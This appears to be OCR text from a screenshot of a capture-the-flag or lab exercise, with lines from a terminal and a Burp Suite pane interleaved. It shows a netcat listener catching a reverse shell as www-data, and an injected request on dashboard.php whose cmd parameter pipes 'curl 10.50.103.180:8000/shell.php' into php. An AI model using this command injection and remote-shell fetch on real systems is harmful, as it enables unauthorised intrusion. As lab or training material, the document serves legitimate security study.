 └─$ nc -lnvp 9001
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
listening on [any] 9001 ...
connect to [10.50.103.180] from (UNKNOWN) [10.200.107.33] 40618
Linux 3101cf063c50 5.4.0-1030-aws #31-Ubuntu SMP Fri Nov 13 11:40:
08:56:36 up 43 min, 0 users, load average: 0.06, 0.03, 0.00
Request
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHA
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Pretty Raw Hex \n
/bin/sh: 0: can't access tty; job control turned off
1 GET /dashboard.php?cmd=
$ whoami
curl%2010.50.103.180%3a8000%2fshell.php%20%7c%20php HTTP/1.1
www-data
2 Host: admin.holo.live
$
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8